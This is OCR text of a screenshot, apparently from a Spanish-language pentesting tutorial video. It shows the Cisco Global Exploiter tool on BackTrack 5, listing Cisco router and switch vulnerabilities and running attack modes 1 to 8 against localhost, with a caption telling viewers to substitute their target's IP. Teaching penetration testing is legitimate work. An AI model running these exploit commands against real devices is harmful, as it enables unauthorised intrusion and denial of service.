 Applications Places System
View Virtual Machine Window
USA
root@bt: /pentest/cisco/cisco-global-exploiter
File Edit View Terminal Help
Vulnerabilities list :
[1] - Cisco 677/678 Telnet Buffer Overflow Vulnerability
[2] - Cisco IOS Router Denial of Service Vulnerability
[3] - Cisco IOS HTTP Auth Vulnerability
[4] - Cisco IOS HTTP Configuration Arbitrary Administrative Access Vulnerability
[5] - Cisco Catalyst SSH Protocol Mismatch Denial of Service Vulnerability
[6] - Cisco 675 Web Administration Denial of Service Vulnerability
[7] - Cisco Catalyst 3500 XL Remote Arbitrary Command Vulnerability
[8] - Cisco IOS Software HTTP Request Denial of Service Vulnerability
[9] - Cisco 514 UDP Flood Denial of Service Vulnerability
[10] - CiscoSecure ACS for Windows NT Server Denial of Service Vulnerability
[11] - Cisco Catalyst Memory Leak Vulnerability
[12] - Cisco CatOS CiscoView HTTP Server Buffer Overflow Vulnerability
[13] - 0 Encoding IDS Bypass Vulnerability (UTF)
[14] - Cisco IOS HTTP Denial of Service Vulnerability
root@bt:/pentest/cisco/cisco-global-exploiter# perl cge.pl 127.0.0.1 1
No telnet server detected on 127.0.0.1 ...
root@bt:/pentest/cisco/cisco-global-exploiter# perl cge.pl 127.0.0.1 2
No http server detected on 127.0.0.1 ...
root@bt:/pentest/cisco/cisco-global-exploiter# perl cge.pl 127.0.0.1 3
No http server detected on 127.0.0.1 ...
root@bt:/pentest/cisco/cisco-global-exploiter# perl cge.pl 127.0.0.1 4
No http server detected on 127.0.0.1 ...
root@bt:/pentest/cisco/cisco-global-exploiter# perl cge.pl 127.0.0.1 5
No ssh server detected on 127.0.0.1 ...
root@bt:/pentest/cisco/cisco-global-exploiter# perl cge.pl 127.0.0.1 6
No http server detected on 127.0.0.1 ...
root@bt:/pentest/cisco/cisco-global-exploiter# perl cge.pl 127.0.0.1 7
Enter a file to read [ /show/config/cr set as default ] :
No http server detected on 127.0.0.1 ...
root@bt:/pentest/cisco/cisco-global-exploiter# perl cge.pl 127.0.0.1 8
No http server detected on 127.0.0.1 ...
root@bt:/pentest/cisco/cisco-global-exploiter#
Cambiar 127.0.0.1 por la IP
de nuestro objetivo.
<< back | track 5
[System Monitor]
root@bt: /pentest/cisc...